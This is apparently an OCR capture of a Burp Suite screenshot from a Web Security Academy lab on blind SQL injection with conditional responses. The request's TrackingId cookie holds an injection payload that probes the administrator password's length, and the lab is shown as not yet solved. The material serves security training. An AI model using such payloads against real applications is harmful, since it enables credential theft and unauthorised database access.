 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI
Target: https://0abb00ff034499dc81d
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahji1ULIDvBe4rX9' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>20)='a; session=
JH1MhWWNQJ7V1dxVfSI12WZ2HeSdVV0Q
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
Back to lab description
»
LAB Not solved
Home | My account
Baby Minding Shoes
$63.72